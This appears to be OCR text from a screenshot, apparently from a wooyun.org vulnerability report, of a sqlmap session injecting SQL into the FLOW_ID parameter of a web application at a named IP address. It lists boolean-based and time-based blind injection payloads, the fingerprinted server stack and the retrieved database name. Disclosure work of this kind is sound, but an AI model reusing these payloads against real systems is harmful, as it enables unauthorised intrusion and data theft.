 sts:
---
Place: GET
Parameter: FLOW_ID
    Type: boolean-based blind
    Title: Generic boolean-based blind - GROUP BY and ORDER BY clauses
    Payload: FLOW_ID=11%bf' ,(SELECT (CASE WHEN (3333=3333) THEN 1 ELSE 1/(SELEC
T 0) END))
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
    Payload: FLOW_ID=11%bf'  AND 9973=BENCHMARK(5000000,MD5(0x6253656d))#
---
[16:04:59] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:04:59] [INFO] testing MySQL
[16:05:00] [WARNING] reflective value(s) found and filtering out
[16:05:00] [INFO] confirming MySQL
[16:05:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[16:05:00] [INFO] fetching current database
[16:05:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:05:00] [INFO] retrieved:
[16:05:27] [INFO] retrieved:
[16:05:27] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:06:33] [INFO] adjusting time delay to 3 seconds due to good response times
td_oa
current database:    'td_oa'
[16:08:39] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/219.141.105.78'
KALI LINUX TM
you become, the more you are able to hear"
www.wooyun.org